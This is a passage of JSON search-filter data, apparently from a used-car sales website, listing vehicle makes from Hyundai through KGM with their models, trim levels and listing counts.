z","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_IONIQ","Value":"IONIQ","Name":"IONIQ","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_IONIQ 5","Value":"IONIQ 5","Name":"IONIQ 5","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_IONIQ 6","Value":"IONIQ 6","Name":"IONIQ 6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_IONIQ 9","Value":"IONIQ 9","Name":"IONIQ 9","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Ix20","Value":"Ix20","Name":"Ix20","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Ix35","Value":"Ix35","Name":"Ix35","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_KONA","Value":"KONA","Name":"KONA","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Matrix","Value":"Matrix","Name":"Matrix","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_NEXO","Value":"NEXO","Name":"NEXO","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Santa Fe","Value":"Santa Fe","Name":"Santa Fe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Sonata","Value":"Sonata","Name":"Sonata","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_TUCSON","Value":"TUCSON","Name":"TUCSON","Counter":12,"Selected":false,"Sort":24},{"Id":"Models_Terracan","Value":"Terracan","Name":"Terracan","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Veloster","Value":"Veloster","Name":"Veloster","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_i10","Value":"i10","Name":"i10","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_i20","Value":"i20","Name":"i20","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_i30","Value":"i30","Name":"i30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_i40","Value":"i40","Name":"i40","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i800","Value":"i800","Name":"i800","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_01","Value":"01","Name":"01","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_02","Value":"02","Name":"02","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Atlantic","Value":"Atlantic","Name":"Atlantic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Calligraphy","Value":"Calligraphy","Name":"Calligraphy","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_CDX+","Value":"CDX+","Name":"CDX+","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Classic","Value":"Classic","Name":"Classic","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Drive N","Value":"Drive N","Name":"Drive N","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Element","Value":"Element","Name":"Element","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Endurance Edition","Value":"Endurance Edition","Name":"Endurance Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GO","Value":"GO","Name":"GO","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Go Edition","Value":"Go Edition","Name":"Go Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Go SE","Value":"Go SE","Name":"Go SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_GSi","Value":"GSi","Name":"GSi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Iron Man Edition","Value":"Iron Man Edition","Name":"Iron Man Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_N","Value":"N","Name":"N","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_N Line","Value":"N Line","Name":"N Line","Counter":5,"Selected":false,"Sort":26},{"Id":"Trims_N Line +","Value":"N Line +","Name":"N Line +","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_N Line S","Value":"N Line S","Name":"N Line S","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_N Line+","Value":"N Line+","Name":"N Line+","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_N Performance","Value":"N Performance","Name":"N Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Namsan Edition","Value":"Namsan Edition","Name":"Namsan Edition","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Play Edition","Value":"Play Edition","Name":"Play Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":1,"Selected":false,"Sort":34},{"Id":"Trims_Premium GT","Value":"Premium GT","Name":"Premium GT","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Premium Nav","Value":"Premium Nav","Name":"Premium Nav","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Premium Panorama","Value":"Premium Panorama","Name":"Premium Panorama","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Premium SE","Value":"Premium SE","Name":"Premium SE","Counter":1,"Selected":false,"Sort":38},{"Id":"Trims_Premium SE Nav","Value":"Premium SE Nav","Name":"Premium SE Nav","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Project 45","Value":"Project 45","Name":"Project 45","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Air","Value":"S Air","Name":"S Air","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Connect","Value":"S Connect","Name":"S Connect","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_SE Connect","Value":"SE Connect","Name":"SE Connect","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_SE Nav","Value":"SE Nav","Name":"SE Nav","Counter":4,"Selected":false,"Sort":46},{"Id":"Trims_SE Nav Business","Value":"SE Nav Business","Name":"SE Nav Business","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SIII","Value":"SIII","Name":"SIII","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_TD","Value":"TD","Name":"TD","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Tech Line","Value":"Tech Line","Name":"Tech Line","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Turbo Edition","Value":"Turbo Edition","Name":"Turbo Edition","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Turbo SE","Value":"Turbo SE","Name":"Turbo SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":1,"Selected":false,"Sort":59},{"Id":"Trims_Wiggins Edition","Value":"Wiggins Edition","Name":"Wiggins Edition","Counter":0,"Selected":false,"Sort":60}],"Selected":true,"Counter":12,"Sort":3},{"Id":"Makes_INEOS","Name":"INEOS","Value":"INEOS","Models":[{"Id":"Models_Grenadier","Value":"Grenadier","Name":"Grenadier","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Grenadier Quatermaster","Value":"Grenadier Quatermaster","Name":"Grenadier Quatermaster","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_1924","Value":"1924","Name":"1924","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Fieldmaster Edition","Value":"Fieldmaster Edition","Name":"Fieldmaster Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Trialmaster Edition","Value":"Trialmaster Edition","Name":"Trialmaster Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":51},{"Id":"Makes_Infiniti","Name":"Infiniti","Value":"Infiniti","Models":[{"Id":"Models_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_FX","Value":"FX","Name":"FX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_G","Value":"G","Name":"G","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Q30","Value":"Q30","Name":"Q30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Q50","Value":"Q50","Name":"Q50","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Q60","Value":"Q60","Name":"Q60","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Q70","Value":"Q70","Name":"Q70","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_QX30","Value":"QX30","Name":"QX30","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_QX50","Value":"QX50","Name":"QX50","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_QX70","Value":"QX70","Name":"QX70","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Business Executive","Value":"Business Executive","Name":"Business Executive","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_City Black Edition","Value":"City Black Edition","Name":"City Black Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Luxe","Value":"Luxe","Name":"Luxe","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Premium Tech","Value":"Premium Tech","Name":"Premium Tech","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Sport Tech","Value":"Sport Tech","Name":"Sport Tech","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":0,"Sort":52},{"Id":"Makes_Isuzu","Name":"Isuzu","Value":"Isuzu","Models":[{"Id":"Models_D-Max","Value":"D-Max","Name":"D-Max","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Forward","Value":"Forward","Name":"Forward","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_TF","Value":"TF","Name":"TF","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":53},{"Id":"Makes_Iveco","Name":"Iveco","Value":"Iveco","Models":[{"Id":"Models_Daily","Value":"Daily","Name":"Daily","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":54},{"Id":"Makes_Jaecoo","Name":"Jaecoo","Value":"Jaecoo","Models":[{"Id":"Models_Jaecoo 5","Value":"Jaecoo 5","Name":"Jaecoo 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Jaecoo 7","Value":"Jaecoo 7","Name":"Jaecoo 7","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Deluxe","Value":"Deluxe","Name":"Deluxe","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":55},{"Id":"Makes_Jaguar","Name":"Jaguar","Value":"Jaguar","Models":[{"Id":"Models_420","Value":"420","Name":"420","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_D-Type","Value":"D-Type","Name":"D-Type","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_E-Pace","Value":"E-Pace","Name":"E-Pace","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_E-Type","Value":"E-Type","Name":"E-Type","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_F-Pace","Value":"F-Pace","Name":"F-Pace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_F-Type","Value":"F-Type","Name":"F-Type","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_I-Pace","Value":"I-Pace","Name":"I-Pace","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mark II","Value":"Mark II","Name":"Mark II","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Mark VII","Value":"Mark VII","Name":"Mark VII","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_S-Type","Value":"S-Type","Name":"S-Type","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_SS","Value":"SS","Name":"SS","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_X-Type","Value":"X-Type","Name":"X-Type","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XF","Value":"XF","Name":"XF","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_XJ","Value":"XJ","Name":"XJ","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_XJR-S","Value":"XJR-S","Name":"XJR-S","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_XJS","Value":"XJS","Name":"XJS","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_XK","Value":"XK","Name":"XK","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_XK8","Value":"XK8","Name":"XK8","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_XKR","Value":"XKR","Name":"XKR","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_XKRS","Value":"XKRS","Name":"XKRS","Counter":0,"Selected":false,"Sort":20}],"Trims":[{"Id":"Trims_1st Edition","Value":"1st Edition","Name":"1st Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_300 Sport","Value":"300 Sport","Name":"300 Sport","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_400 Sport","Value":"400 Sport","Name":"400 Sport","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_75","Value":"75","Name":"75","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_75 Plus","Value":"75 Plus","Name":"75 Plus","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Artisan Special Edition","Value":"Artisan Special Edition","Name":"Artisan Special Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_British Design Edition","Value":"British Design Edition","Name":"British Design Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Celebration","Value":"Celebration","Name":"Celebration","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Chequered Flag","Value":"Chequered Flag","Name":"Chequered Flag","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Chequered Flag Edition","Value":"Chequered Flag Edition","Name":"Chequered Flag Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamic R","Value":"Dynamic R","Name":"Dynamic R","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Portfolio","Value":"Portfolio","Name":"Portfolio","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Premium Luxury","Value":"Premium Luxury","Name":"Premium Luxury","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_R 75","Value":"R 75","Name":"R 75","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_R-Dynamic Black","Value":"R-Dynamic Black","Name":"R-Dynamic Black","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_R-Dynamic HSE Black","Value":"R-Dynamic HSE Black","Name":"R-Dynamic HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_R-Dynamic HSE Black 90th Anniversary Edition","Value":"R-Dynamic HSE Black 90th Anniversary Edition","Name":"R-Dynamic HSE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_R-Dynamic SE Black","Value":"R-Dynamic SE Black","Name":"R-Dynamic SE Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_R-Dynamic SE Black 90th Anniversary Edition","Value":"R-Dynamic SE Black 90th Anniversary Edition","Name":"R-Dynamic SE Black 90th Anniversary Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Reims Edition","Value":"Reims Edition","Name":"Reims Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_R-S","Value":"R-S","Name":"R-S","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_R-Sport","Value":"R-Sport","Name":"R-Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_R-Sport Black","Value":"R-Sport Black","Name":"R-Sport Black","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Luxury","Value":"S Luxury","Name":"S Luxury","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Portfolio","Value":"S Portfolio","Name":"S Portfolio","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Premium Luxury","Value":"S Premium Luxury","Name":"S Premium Luxury","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Super","Value":"Super","Name":"Super","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_XFR","Value":"XFR","Name":"XFR","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_XJ50","Value":"XJ50","Name":"XJ50","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_XJR","Value":"XJR","Name":"XJR","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":53}],"Selected":false,"Counter":0,"Sort":56},{"Id":"Makes_Jeep","Name":"Jeep","Value":"Jeep","Models":[{"Id":"Models_Avenger","Value":"Avenger","Name":"Avenger","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_CJ-7","Value":"CJ-7","Name":"CJ-7","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Cherokee","Value":"Cherokee","Name":"Cherokee","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Commander","Value":"Commander","Name":"Commander","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Compass","Value":"Compass","Name":"Compass","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Gladiator","Value":"Gladiator","Name":"Gladiator","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Grand Cherokee","Value":"Grand Cherokee","Name":"Grand Cherokee","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Patriot","Value":"Patriot","Name":"Patriot","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Renegade","Value":"Renegade","Name":"Renegade","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Wrangler","Value":"Wrangler","Name":"Wrangler","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_60th Anniversary","Value":"60th Anniversary","Name":"60th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Anniversary","Value":"75th Anniversary","Name":"75th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_80th Anniversry Edition","Value":"80th Anniversry Edition","Name":"80th Anniversry Edition","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Altitude","Value":"Altitude","Name":"Altitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Dawn Of Justice","Value":"Dawn Of Justice","Name":"Dawn Of Justice","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_High Altitude","Value":"High Altitude","Name":"High Altitude","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Laredo","Value":"Laredo","Name":"Laredo","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Limited Plus","Value":"Limited Plus","Name":"Limited Plus","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Longitude","Value":"Longitude","Name":"Longitude","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Longitude Plus","Value":"Longitude Plus","Name":"Longitude Plus","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Night Eagle","Value":"Night Eagle","Name":"Night Eagle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Night Eagle II","Value":"Night Eagle II","Name":"Night Eagle II","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_North Star","Value":"North Star","Name":"North Star","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Opening Edition","Value":"Opening Edition","Name":"Opening Edition","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Overland","Value":"Overland","Name":"Overland","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Polar","Value":"Polar","Name":"Polar","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Rubicon","Value":"Rubicon","Name":"Rubicon","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_S Limited","Value":"S Limited","Name":"S Limited","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_S Model","Value":"S Model","Name":"S Model","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Sahara","Value":"Sahara","Name":"Sahara","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Sahara Unlimited","Value":"Sahara Unlimited","Name":"Sahara Unlimited","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Sport Unlimited","Value":"Sport Unlimited","Name":"Sport Unlimited","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Summit Reserve","Value":"Summit Reserve","Name":"Summit Reserve","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_The North Face","Value":"The North Face","Name":"The North Face","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Tough Mudder","Value":"Tough Mudder","Name":"Tough Mudder","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Trailhawk","Value":"Trailhawk","Name":"Trailhawk","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Upland","Value":"Upland","Name":"Upland","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X Edition","Value":"X Edition","Name":"X Edition","Counter":0,"Selected":false,"Sort":36}],"Selected":false,"Counter":0,"Sort":57},{"Id":"Makes_Jensen","Name":"Jensen","Value":"Jensen","Models":[{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Interceptor","Value":"Interceptor","Name":"Interceptor","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":58},{"Id":"Makes_KGM","Name":"KGM","Value":"KGM","Models":[{"Id":"Models_Actyon","Value":"Actyon","Name":"Actyon","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Torres","Value":"Torres","Name":"Torres","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Torres EVX","Value":"Torres EVX","Name":"Torres 